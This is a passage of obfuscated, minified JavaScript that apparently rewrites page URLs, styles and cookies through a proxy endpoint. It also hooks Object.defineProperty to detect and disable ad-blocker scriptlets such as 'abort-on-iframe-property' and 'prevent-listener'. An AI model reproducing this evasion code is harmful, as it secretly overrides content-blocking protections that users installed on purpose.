QY=QK[kf(0xcaf)](/\s+/);QZ[kf(0x21a)]({'url':QY[0x0],'size':QY[0x1]});}else QZ[kf(0x21a)]({'url':QK});}return QZ;}const xa=QF=>{const kw=OQ;let {protectUrlContext:QZ,srcset:QS,endpoint:Qm,key:QK,kind:QY,baseUrl:QV,urlFilter:Ql}=QF;return xC(QS)[kw(0x4ef)](QT=>{const kb=kw;let Qr;return Qr=Ql&&!Ql(QT[kb(0x1dd)])?QT[kb(0x1dd)]:(0x0,D0['Wq'])({'protectUrlContext':QZ,'url':QT[kb(0x1dd)],'key':QK,'kind':QY,'endpoint':Qm,'baseUrl':QV}),QT[kb(0x573)]?''[kb(0xa10)](Qr,'\x20')[kb(0xa10)](QT[kb(0x573)]):Qr;})[kw(0x939)](',\x20');},xO=QF=>xC(QF)[OQ(0x4ef)](QZ=>{const kd=OQ,QS=(0x0,D0['EW'])(QZ[kd(0x1dd)])?(0x0,D0['sH'])(QZ[kd(0x1dd)])[kd(0x75f)]:QZ[kd(0x1dd)];return QZ[kd(0x573)]?''[kd(0xa10)](QS,'\x20')[kd(0xa10)](QZ[kd(0x573)]):QS;})[OQ(0x939)](',\x20');function xk(QF){const kE=OQ;var QZ;let {_window:QS=window,protectUrlContext:Qm,html:QK,docBaseUrl:QY,idFilter:QV,urlFilter:Ql,attributeFilter:QT}=QF;if(!QK)return QK;if(QK=QK[kE(0xde3)](),!QK[kE(0xaef)]('<'))return QK;QK[kE(0xaef)](kE(0xbcc))&&(QK=D9['A'][kE(0x778)](QS)[kE(0x978)][kE(0x2a6)](QK,/<noscript>.*?<\/noscript>/g,''));const Qr=new QS[(kE(0x546))](),Qc=D9['A'][kE(0x778)](QS)[kE(0x290)][kE(0x2a6)](Qr,QK,kE(0xa82)),Qi=Qc[kE(0x337)](kE(0xa4d)),QJ=(null==Qi?void 0x0:Qi[kE(0xcb1)](kE(0x69d)))||QY||D9['A'][kE(0x778)](QS)[kE(0x6cf)][kE(0x778)][kE(0xcd7)](QS[kE(0x7c2)]);xo({'_window':QS,'protectUrlContext':Qm,'node':Qc,'baseUrl':QJ,'idFilter':QV,'urlFilter':Ql,'attributeFilter':QT});const Qh=D9['A'][kE(0x778)]()[kE(0xa5a)][kE(0x2a6)](Qc,kE(0xe0));Qh&&Qh[kE(0x6ea)](),D9['A'][kE(0x778)](QS)[kE(0x4d8)][kE(0x2a6)](Qc,kE(0x956))[kE(0xa42)](Qg=>{xn(QS,Qg['id']);});let Qs='';return QK[kE(0xaef)](kE(0x61f))?Qs=Qc[kE(0xa7b)][kE(0xd2c)]:QK[kE(0xaef)](kE(0x49f))&&QK[kE(0xaef)](kE(0x190))?Qs=Qc[kE(0xce5)][kE(0xd2c)]+Qc[kE(0x78e)][kE(0xd2c)]:QK[kE(0xaef)](kE(0x49f))&&!QK[kE(0xaef)](kE(0x447))?Qs=Qc[kE(0xce5)][kE(0xd2c)]:QK[kE(0xaef)](kE(0x190))?(D9['A'][kE(0x778)]()[kE(0xc61)][kE(0x778)][kE(0x2a6)](Qc[kE(0xce5)])&&(Qs+=Qc[kE(0xce5)][kE(0xd2c)]),Qs+=Qc[kE(0x78e)][kE(0xd2c)]):Qs=D9['A'][kE(0x778)]()[kE(0xc61)][kE(0x778)][kE(0x2a6)](Qc[kE(0xce5)])+D9['A'][kE(0x778)]()[kE(0xc61)][kE(0x778)][kE(0x2a6)](Qc[kE(0x78e)]),kE(0x804)===(null===(QZ=Qc[kE(0x73b)])||void 0x0===QZ?void 0x0:QZ[kE(0xc80)])&&(Qs=kE(0x12e)+Qs),Qs;}function xo(QF){const ku=OQ;let {_window:QZ=window,protectUrlContext:QS,node:Qm,baseUrl:QK,idFilter:QY,urlFilter:QV,attributeFilter:Ql}=QF;Qm instanceof QZ[ku(0x253)][ku(0xc57)]&&(function(QT){const kF=ku;let {protectUrlContext:Qr,node:Qc,baseUrl:Qi,_window:QJ=window,idFilter:Qh,urlFilter:Qs,attributeFilter:Qg}=QT;if(!(Qc instanceof QJ[kF(0x253)][kF(0xe41)]))return;const QN=MQ=>(!Qh||Qh(MQ))&&!(0x0,DM['_'])(MQ)&&!MQ[kF(0xaef)](kF(0x231)),M0=MQ=>(!Qs||Qs(MQ))&&!(0x0,D0['EW'])(MQ),M1=MQ=>(!Qg||Qg(MQ))&&!(0x0,DM['_'])(MQ),M2=Qc[kF(0xd21)][kF(0x36a)]();if(kF(0x970)===M2||kF(0xa5e)===M2){const MQ=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));MQ&&M0(MQ)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MQ,'kind':D0['MN'][kF(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));const MM=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x1c8));MM&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x1c8),xa({'protectUrlContext':Qr,'srcset':MM,'endpoint':D1['A'][kF(0xe26)],'baseUrl':Qi,'urlFilter':Qs}));const Mj=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xbea));Mj&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xbea),xI(Qr,Mj,Qi));}else{if(kF(0x2cf)===M2){const MU=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));if(MU)M0(MU)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MU,'kind':D0['MN'][kF(0xdce)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));else{let MG=D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0x778)][kF(0x2a6)](Qc);MG&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,/\bwindow\.location\b/g,kF(0x77d)),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)),MG[kF(0xaef)](kF(0x464))&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,kF(0xa07)),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)),(0x0,D0['Gy'])(Qr)||(0x0,D0['Vp'])(Qr)||!(kF(0xad2)in Qr)||kF(0xa0c)!==Qr[kF(0xad2)]||(MG[kF(0xaef)](kF(0x1fa))&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,kF(0x1fa),kF(0x4a2)),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)),MG[kF(0xaef)](kF(0xc3))&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,kF(0xc3),kF(0x54e)),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)),MG[kF(0xaef)](kF(0xbe6))&&MG[kF(0xaef)](kF(0xe52))&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,kF(0xbe6),kF(0x5e4)),MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,kF(0xe2d),kF(0x8ea)),MG[kF(0xaef)](kF(0xe7b))?MG+=kF(0x12f):MG+=kF(0x597),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)));}}else{if(kF(0x71f)===M2){var M3;const MW=null===(M3=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x686)))||void 0x0===M3?void 0x0:M3[kF(0x36a)](),Mz=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x69d)),Mn=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,'as');if(Mz&&M0(Mz)){const MH=kF(0xdc2)===MW||kF(0xaa)===MW&&kF(0xe97)===Mn?D0['MN'][kF(0xeed)]:kF(0xaa)===MW&&kF(0x2cf)===Mn?D0['MN'][kF(0xdce)]:D0['MN'][kF(0xaf0)];D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x69d),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':Mz,'kind':MH,'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));}}else{if(kF(0x1da)===M2){const ML=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));if(ML&&ML[kF(0xc3c)](kF(0x904))){const Mp=xA(ML,Qr,QJ);D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),Mp);}else ML&&M0(ML)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':ML,'kind':D0['MN'][kF(0x175)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));const MI=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xac4));if(MI){const My=(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':D1['A'][kF(0xe26)]+kF(0x383),'kind':D0['MN'][kF(0xdce)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]});MI[kF(0xaef)](My)?D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xac4),xk({'_window':QJ,'protectUrlContext':Qr,'html':MI,'docBaseUrl':Qi})):D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xac4),kF(0x2ee)[kF(0xa10)](xH,kF(0x14e))[kF(0xa10)](My,kF(0x489))[kF(0xa10)]((0x0,xL['x'])()['id'],kF(0x90f))+xk({'_window':QJ,'protectUrlContext':Qr,'html':MI,'docBaseUrl':Qi}));}}else{if('a'===M2){const MC=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x69d));MC&&M0(MC)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x69d),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MC,'kind':D0['MN'][kF(0xbf5)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));const Ma=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x4f0));kF(0x9f8)==typeof Ma&&Ma[kF(0xaef)](kF(0xa30))&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x4f0),kF(0x47b)[kF(0xa10)](btoa(Ma),kF(0x926)));const MO=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x4a7));kF(0x9f8)!=typeof MO||(0x0,D0['Gy'])(Qr)||(D9['A'][kF(0x778)](QJ)[kF(0xb41)][kF(0x2a6)](Qc,kF(0x4a7)),D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x393)+(0x0,DM['md'])(kF(0x4a7)),MO));}else{if(kF(0x864)===M2){const Mk=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));Mk&&M0(Mk)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':Mk,'kind':D0['MN'][kF(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));const Mo=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x2f3));Mo&&M0(Mo)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x2f3),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':Mo,'kind':D0['MN'][kF(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));}else{if(kF(0xdfa)===M2){const MA=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));MA&&M0(MA)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MA,'kind':D0['MN'][kF(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));}else{if(kF(0xde9)===M2){const MB=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xbed)),Mq=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x2d5));MB&&M0(MB)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xbed),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MB,'kind':kF(0xe71)===Mq?D0['MN'][kF(0xbf5)]:D0['MN'][kF(0x175)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]})),Mq&&![kF(0xe71),kF(0x146),kF(0x762),kF(0xf28)][kF(0xaef)](Mq)&&QN(Mq)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x2d5),(0x0,DM['md'])(Mq));}else{if(kF(0x6c4)===M2||'g'===M2){const MP=[kF(0x17b),kF(0x7e),kF(0x3cf),kF(0xb16),kF(0x5d4),kF(0xe3),kF(0x2c2),kF(0x44a)];for(const Mv of MP){const MR=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,Mv);if(MR){const Mf=(0x0,xD['oY'])({'protectUrlContext':Qr,'value':MR,'baseUrl':Qi,'idFilter':Qh,'urlFilter':Qs,'attributeFilter':Qg});D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,Mv,Mf);}}const MX=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x296));if(MX&&kF(0x9f8)==typeof MX){if(MX[kF(0xc3c)]('#')&&QN(MX[kF(0x22c)](0x1)))D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x296),'#'+(0x0,DM['md'])(MX[kF(0x22c)](0x1)));else{const Mw=new URL(MX,Qi);M0(Mw[kF(0x69d)])&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x296),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':Mw,'kind':D0['MN'][kF(0xaf0)],'endpoint':D1['A'][kF(0xe26)],'baseUrl':Qi}));}}}else{if(kF(0x52f)===M2){const Mb=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x434));if(Mb&&kF(0x9f8)==typeof Mb&&QN(Mb)){const Md=(0x0,DM['md'])(Mb);D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x434),Md);}}else{if(kF(0xe97)===M2){if(kF(0x30a)===Qc[kF(0xcb1)](kF(0x514))&&!(0x0,D0['Gy'])(Qr)){let ME=D9['A'][kF(0x778)](QJ)[kF(0x899)][kF(0x778)][kF(0x2a6)](Qc);ME&&(ME=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](ME,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),D9['A'][kF(0x778)](QJ)[kF(0x899)][kF(0xefe)][kF(0x2a6)](Qc,ME));}!function(Mu){const kZ=kF;let {_window:MF,protectUrlContext:MZ,element:MS,baseUrl:Mm,idFilter:MK,urlFilter:MY,attributeFilter:MV}=Mu;if(kZ(0xe97)!==MS[kZ(0xd21)][kZ(0x36a)]())return;const Ml=D9['A'][kZ(0x778)](MF)[kZ(0x899)][kZ(0x778)][kZ(0x2a6)](MS);Ml&&D9['A'][kZ(0x778)](MF)[kZ(0x899)][kZ(0xefe)][kZ(0x2a6)](MS,(0x0,xD['dv'])({'protectUrlContext':MZ,'stylesheet':Ml,'baseUrl':Mm,'idFilter':MK,'urlFilter':MY,'attributeFilter':MV}));}({'_window':QJ,'protectUrlContext':Qr,'element':Qc,'baseUrl':Qi,'idFilter':Qh,'urlFilter':Qs,'attributeFilter':Qg});}}}}}}}}}}}const M4=D9['A'][kF(0x778)](QJ)[kF(0xbfb)][kF(0x778)][kF(0x2a6)](Qc);for(const Mu of Array[kF(0x531)](M4))QN(Mu)&&M4[kF(0x819)](Mu,(0x0,DM['md'])(Mu));const M5=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xf00));M5&&QN(M5)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xf00),(0x0,DM['zp'])(M5));const M6=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xe48));M6&&QN(M6)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xe48),(0x0,DM['md'])(M6));const M7=D9['A'][kF(0x778)](QJ)[kF(0x9f7)][kF(0x778)][kF(0x2a6)](Qc);M7&&QN(M7)&&D9['A'][kF(0x778)](QJ)[kF(0x9f7)][kF(0xefe)][kF(0x2a6)](Qc,(0x0,DM['md'])(M7));const M8=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xa77));Qc instanceof QJ[kF(0xbb0)]&&M8&&kF(0x9f8)==typeof M8&&M8[kF(0x2b0)]>0x0&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xa77),kF(0x26d)+M8);const M9=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xad1));Qc instanceof QJ[kF(0xbb0)]&&M9&&kF(0x9f8)==typeof M9&&M9[kF(0x2b0)]>0x0&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xad1),kF(0x26d)+M9);const MD=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xe97));if(MD){const MF=(0x0,xy['e'])((0x0,xD['Vd'])({'protectUrlContext':Qr,'style':MD,'baseUrl':Qi,'idFilter':Qh,'urlFilter':Qs,'attributeFilter':Qg}));D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xe97),MF);}const Mx=[kF(0xb4c),kF(0x4cb)];for(const MZ of Mx){if(!QN(MZ))continue;const MS=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,MZ);MS&&(D9['A'][kF(0x778)](QJ)[kF(0xb41)][kF(0x2a6)](Qc,MZ),D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,(0x0,DM['md'])(MZ),MS));}if(Qc instanceof QJ[kF(0xbb0)]){const Mm=D9['A'][kF(0x778)](QJ)[kF(0x3e8)][kF(0x778)][kF(0x2a6)](Qc),MK=Object[kF(0xc65)](Mm);for(const MY of MK){const MV=Dx(MY);M1(kF(0x393)+MV)&&(Mm[(0x0,DM['md'])(MV)]=Mm[MY],delete Mm[MY]);}}if(Qc instanceof QJ[kF(0xf1d)]){for(let Ml=0x0;Ml<Qc[kF(0xc75)][kF(0xcb2)][kF(0x2b0)];Ml++)xo({'_window':QJ,'protectUrlContext':Qr,'node':Qc[kF(0xc75)][kF(0xcb2)][Ml],'baseUrl':Qi,'idFilter':Qh,'urlFilter':Qs,'attributeFilter':Qg});}}({'protectUrlContext':QS,'node':Qm,'baseUrl':QK,'_window':QZ,'idFilter':QY,'urlFilter':QV,'attributeFilter':Ql}),Qm[ku(0xcb2)][ku(0xa42)](QT=>{xo({'protectUrlContext':QS,'node':QT,'baseUrl':QK,'_window':QZ,'idFilter':QY,'urlFilter':QV,'attributeFilter':Ql});}));}const xA=function(QF,QZ){const kS=OQ;let QS=arguments[kS(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!QF||!QF[kS(0xc3c)](kS(0x904)))return QF;const Qm=decodeURIComponent(QF[kS(0x22c)](0xf));if(!Qm[kS(0xaef)](D1['A'][kS(0xe26)])){const QK=kS(0x2ee)[kS(0xa10)](xH,kS(0x14e))[kS(0xa10)]((0x0,D0['Wq'])({'protectUrlContext':QZ,'url':D1['A'][kS(0xe26)]+kS(0x383),'kind':D0['MN'][kS(0xdce)],'baseUrl':D9['A'][kS(0x778)](QS)[kS(0x6cf)][kS(0x778)][kS(0xcd7)](QS[kS(0x7c2)]),'endpoint':D1['A'][kS(0xe26)]}),kS(0x489))[kS(0xa10)]((0x0,xL['x'])()['id'],kS(0x90f))+xk({'_window':QS,'protectUrlContext':QZ,'html':Qm});return kS(0x904)+encodeURIComponent(QK);}return QF;};var xB=Q(0x15ef),xq=Q(0x10e2),xP=Q(0xebc);class xX{static[OQ(0x778)](QF,QZ){const km=OQ;let QS=xX[km(0xcad)][km(0x778)](QZ);return QS||(QS=function(Qm,QK){return new Proxy(QK,{'get':function(QY,QV,Ql){const kK=a2x;if(kK(0xbf6)===QV)return function(Qr,Qc,Qi,QJ){const kY=kK;var Qh;const Qs=[Qr];return void 0x0===Qi?Qs[kY(0x21a)]('*'):Qs[kY(0x21a)]('*',Qi),(null!=QJ?QJ:Qm)[kY(0x428)](kY(0xa9a))[kY(0x2a6)](null!==(Qh=this[kY(0x253)])&&void 0x0!==Qh?Qh:this,...Qs);};const QT=QK[QV];return[kK(0xc83),kK(0xb7c),kK(0xda7),kK(0x59b),kK(0xb4e),kK(0x7f9),kK(0x9f),kK(0x9c5),kK(0x259),kK(0x6ff),kK(0xb81),kK(0x95b),kK(0x924),kK(0xb9d),kK(0xbc9),kK(0x234),kK(0x76d),kK(0x81),kK(0x560),kK(0x384),kK(0x71b),kK(0x444),kK(0xebc),kK(0x14a),kK(0xb8d),kK(0x1ae),kK(0xe53),kK(0x2e0),kK(0x1f8)][kK(0xaef)](QV)&&kK(0x869)==typeof QT?QT[kK(0xcb0)](QY):QT;}});}(QF,QZ),xX[km(0xcad)][km(0xefe)](QZ,QS)),QS;}}(0x0,DQ['A'])(xX,OQ(0xcad),new Map());const xv=(QF,QZ)=>{const kV=OQ;if(kV(0x9f8)!=typeof QF||kV(0x9f8)!=typeof QZ)return!0x1;const QS=QF[kV(0x2b0)],Qm=QZ[kV(0x2b0)];if(0x0===QS&&0x0===Qm)return!0x0;if(0x0===QS)return!0x1;if(0x0===Qm)return!0x0;if(QS<Qm)return!0x1;for(let QK=0x0;QK<QF[kV(0x2b0)];QK++)if(QF[QK]===QZ[0x0]){let QY=!0x0;for(let QV=0x1;QV<QZ[kV(0x2b0)];QV++)if(!QF[QK+QV]||QF[QK+QV]!==QZ[QV]){QY=!0x1;break;}if(QY)return!0x0;}return!0x1;};var xR=Q(0x1d4b);function xf(QF){const kl=OQ,QZ=new TextEncoder()[kl(0x103)](QF);let QS='';for(const Qm of QZ)QS+=String[kl(0x8f5)](Qm);return btoa(QS);}function xw(QF,QZ,QS){return Qm=>{const kT=a2x;var QK;const QY=kT(0x9e9)==typeof(null==Qm?void 0x0:Qm[kT(0x9d0)])?Qm[kT(0x9d0)]:!(null==Qm||null===(QK=Qm[kT(0x9d0)])||void 0x0===QK||!QK[kT(0xeb7)]),QV=kT(0x9e9)==typeof QS?QS:!(null==QS||!QS[kT(0xeb7)]);return Qm[kT(0x2d0)]===QF&&QY===QV&&QZ===Qm[kT(0x159)];};}const xb=QF=>{const kr=OQ;if(QF[kr(0x55f)])return;QF[kr(0x55f)]=!0x0;const QZ=QF[kr(0x2e5)][kr(0x16c)],QS=QF[kr(0x2e5)][kr(0x77c)],Qm=()=>{const kc=kr,QK=new Error()[kc(0xeb9)];return!(!QK||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[kc(0xb6d)](QK));};QF[kr(0x2e5)][kr(0x16c)]=function(){const ki=kr;return Qm()?arguments[ki(0x2b0)]<=0x0?void 0x0:arguments[0x0]:QZ(...arguments);},QF[kr(0x2e5)][kr(0x77c)]=function(){const ke=kr;return Qm()?arguments[ke(0x2b0)]<=0x0?void 0x0:arguments[0x0]:QS(...arguments);};};function xd(QF,QZ){const kJ=OQ;QZ[kJ(0xec5)]||QZ[kJ(0x811)]||(QZ[kJ(0xec5)]=!0x0,QZ[kJ(0x55f)]||D4['A'][kJ(0xcf4)](kJ(0x39b)),D9['A'][kJ(0x839)](QZ),xF(QF,QZ),xE(QZ[kJ(0x7c2)]));}const xE=QF=>{const kh=OQ;QF[kh(0x58a)]=[],QF[kh(0xc83)](kh(0xbb2),()=>null);};function xu(QF){const ks=OQ;let QZ=!0x0,QS='';try{QS=QF[ks(0xb5c)][ks(0x69d)];}catch(Qm){QZ=!0x1;}return QZ;}const xF=(QF,QZ)=>{const kg=OQ;{const Qc=QZ[kg(0xc1)][kg(0x67c)][kg(0x5e0)],Qi=QZ[kg(0x2e5)][kg(0x793)](QZ[kg(0xc1)][kg(0x67c)],kg(0x5e0));Qc&&Qi&&Qi[kg(0xa8f)]&&Qi[kg(0xd55)]&&D9['A'][kg(0x778)](QZ)[kg(0x5a5)][kg(0x2a6)](Qc)[kg(0xaef)](kg(0x2df))&&QZ[kg(0x2e5)][kg(0x16c)](QZ[kg(0xc1)][kg(0x67c)],kg(0x5e0),{'get':function(){}});}xm(QZ,kg(0x428),kg(0xde3),function(){const kN=kg;if(this[kN(0x794)])return kN(0x2a4)[kN(0xa10)](this[kN(0xc80)],kN(0x66d));for(var QJ=arguments[kN(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][kN(0x778)](QZ)[kN(0x5a5)][kN(0x2a6)](this,...Qh);}),xK(QZ,kg(0x621),kg(0xf01),{'get':function(){const o0=kg;for(var QJ=arguments[o0(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][o0(0x778)](QZ)[o0(0xb22)][o0(0x778)][o0(0x2a6)](this,...Qh);return Qg?(0x0,xD['QS'])(Qg):Qg;},'set':function(QJ){const o1=kg;for(var Qh=arguments[o1(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][o1(0x778)](QZ)[o1(0xb22)][o1(0xefe)][o1(0x2a6)](this,o1(0x9f8)==typeof QJ?(0x0,xD['Vd'])({'protectUrlContext':QF,'style':QJ,...Qs}):QJ),QJ;}}),xm(QZ,kg(0x621),kg(0x1e4),function(QJ){const o2=kg;if(this[o2(0x4c0)])return this[QJ];for(var Qh=arguments[o2(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][o2(0x778)](QZ)[o2(0x471)][o2(0x2a6)](this,QJ,...Qs);}),xm(QZ,kg(0x621),kg(0xd35),function(QJ,Qh){const o3=kg;if(this[o3(0x4c0)])return this[QJ]=Qh;for(var Qs=arguments[o3(0x2b0)],Qg=new Array(Qs>0x2?Qs-0x2:0x0),QN=0x2;QN<Qs;QN++)Qg[QN-0x2]=arguments[QN];D9['A'][o3(0x778)](QZ)[o3(0x90a)][o3(0x2a6)](this,QJ,o3(0x9f8)==typeof Qh?(0x0,xD['oY'])({'protectUrlContext':QF,'value':Qh}):Qh,...Qg);}),xm(QZ,kg(0x521),kg(0x95c),function(QJ,Qh){const o4=kg;return D9['A'][o4(0x778)](QZ)[o4(0xda8)][o4(0x2a6)](this,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ}),Qh);}),xm(QZ,kg(0x521),kg(0x8c3),function(QJ){const o5=kg,Qh=(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ});return D9['A'][o5(0x778)](QZ)[o5(0x7d)][o5(0x2a6)](this,Qh);}),xK(QZ,kg(0x65d),kg(0xb0f),{'get':function(){const o6=kg;for(var QJ=arguments[o6(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][o6(0x778)](QZ)[o6(0x486)][o6(0x778)][o6(0x2a6)](this,...Qh);return Qg?Qg[o6(0xcaf)](';')[o6(0x4ef)](QN=>QN[o6(0xe66)]())[o6(0x4ef)](QN=>{const o7=o6,M0=QN[o7(0xe1f)]('=');return[QN[o7(0xc5a)](0x0,M0),QN[o7(0xc5a)](M0+0x1)];})[o6(0x4ef)](QN=>{const o8=o6;let [M0,M1]=QN;if((0x0,DM['_'])(M0)){const [M2,M3,M4]=(0x0,DM['ks'])(M0)[o8(0xcaf)](';');if(M4)return[M4,M1];}return[M0,M1];})[o6(0x4ef)](QN=>{const o9=o6;let [M0,M1]=QN;return''[o9(0xa10)](M0,'=')[o9(0xa10)](M1);})[o6(0x939)](';\x20'):Qg;},'set':function(QJ){const oD=kg,Qh=xT(QZ)||new URL(QZ[oD(0xb5c)][oD(0x69d)]);for(var Qs=arguments[oD(0x2b0)],Qg=new 